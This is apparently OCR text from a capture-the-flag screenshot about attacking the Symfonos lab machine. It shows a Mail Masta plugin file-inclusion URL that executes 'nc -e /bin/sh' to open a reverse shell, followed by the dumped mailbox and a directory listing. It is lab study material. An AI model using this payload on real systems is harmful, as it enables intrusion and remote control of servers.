 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=nc%20-e%20/bin/sh%20192.168.0.106%202333
1
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64;
Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1:
dhclient: not found From MAILER-DAEMON Mon Sep 23 14:43:37 2019 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by
symfonos.localdomain (Postfix) id CE0D640B7F; Mon, 23 Sep 2019 14:43:37 -0500 (CDT) Date: Mon, 23 Sep 2019 14:43:37 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1569267817/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20190923194337.CE0D640B7F@symfonos.localdomain> This is a MIME-encapsulated message. -
-2EE7C40AB0.1569267817/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm
sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report.
You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again -
-2EE7C40AB0.1569267817/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-
Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1569267817/symfonos.localdomain Content-Description:
Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500
(CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site
has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose during installation. Log in
here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ --2EE7C40AB0.1569267817/symfonos.localdomain-- From 12313@qq.com Thu
Sep 26 12:53:03 2019 Return-Path: <12313@qq.com> X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from unknown (unknown [192.168.0.106]) by symfonos.localdomain (Postfix) with
SMTP id CC25C40832 for ; Thu, 26 Sep 2019 12:51:57 -0500 (CDT) total 120K drwxr-xr-x 2 helios helios 4.0K Jun 28 19:46 . drwxr-xr-x 5 helios helios 4.0K Jun 28 19:46 .. -rwxr-xr-x 1 helios helios 8.0K Jun 28 19:46
ajax_camp_send.php -rwxr-xr-x 1 helios helios 559 Jun 28 19:46 ajaxreport.php -rwxr-xr-x 1 helios helios 365 Jun 28 19:46 campaign-delete.php -rwxr-xr-x 1 helios helios 294 Jun 28 19:46 count_of_send.php -rwxr-xr-x
1 helios helios 22K Jun 28 19:46 create-campaign.php -rwxr-xr-x 1 helios helios 13K Jun 28 19:46 demo-view-campaign.php -rwxr-xr-x 1 helios helios 12K Jun 28 19:46 immediate_campaign.php -rwxr-xr-x 1 helios
helios 1.8K Jun 28 19:46 post_campaign_send.php -rwxr-xr-x 1 helios helios 4.7K Jun 28 19:46 test_mail.php -rwxr-xr-x 1 helios helios 4.0K Jun 28 19:46 view-campaign-list.php -rwxr-xr-x 1 helios helios 23K Jun 28
19:46 view-campaign.php